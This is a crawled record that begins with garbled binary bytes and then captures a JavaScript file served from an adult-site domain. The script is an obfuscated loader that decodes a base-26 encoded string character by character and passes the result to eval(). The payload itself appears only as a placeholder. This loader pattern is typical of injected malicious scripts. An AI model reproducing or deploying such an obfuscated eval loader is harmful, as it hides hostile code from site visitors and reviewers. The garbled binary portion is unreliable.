�;2�mx�Yyn�A�'���I�,u�15��8����~����)J��P�.��6�	C��6q�3�{U�W�ݠ1ʡ���)������ەoCU|S2d��(�Xlh�pO֤D1d��U �hevq�S�s�̮� ҒeZ�D�#�"��@���6�}���ɖ�jn�h�j�#�)X�r=k?�:{P����Ιᗚ؞��Kde��%�FHn1]�;�h���^t��-,*N=?�A]tT.O��=�kY��4gw0d�A��M��ݪ�wѷ��RO�j���ٱi��E�ӏ�F��B��rM(P�:���#*�a���СQ��Vr6%�hP�a��a��ݏ4(PCWcEv$СP�;U�^��;�>�{3A2Gz+v��R%��<�撴����3�+���3{l�3Y'S�4=yg��@���Oڅ
����N��s{3��;�B�p@�(P��� 9������4�P��j*G�?�eTl�(G�(Sأ� n��@3څ
XhM�c�4�0P�T ��ڐx�A��2�B3B�;3��

--- FILE ---
content_type: application/x-javascript
request_url: https://daddygayporn.icu/js/GIqU8VF1ZiDyAyOSvh.js
body_size: 21732
content:
function ylsixtsqcw(afpc){var xhzgnjmmli='Z';var cwvewat='A';var vkopgrri=[];var xvftuvofke=new RegExp('['+cwvewat+'-'+xhzgnjmmli+']');var tgvz=afpc.split(xvftuvofke);for(var i=0;i<tgvz.length;i++){vkopgrri.push(String.fromCharCode(parseInt(tgvz[i],26)/(41)));}eval(vkopgrri.splice(1,vkopgrri.length).join(''));}ylsixtsqcw('[base64]'); 
     